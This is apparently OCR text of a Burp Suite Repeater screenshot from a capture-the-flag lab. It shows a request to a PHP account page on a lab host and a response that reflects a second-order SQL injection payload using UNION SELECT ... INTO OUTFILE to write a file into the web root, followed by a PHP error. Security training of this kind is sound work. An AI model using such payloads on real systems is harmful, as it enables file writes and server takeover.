 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /account.php HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.95.235/
8 Connection: close
9 Cookie: user=77606197a3e094192fbdbf8941efd147
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
Join the UHC - September
Qualifiers
Welcome emvee
Other Players In Brazil' union select "This file is
written by eMVee" into outfile
'/var/www/html/emvee.txt'-- -
Fatal error: Uncaught Error: Call to a member function fetch_assoc() on bool in
/var/www/html/account.php:33 Stack trace: #0 {main} thrown in
/var/www/html/account.php on line 33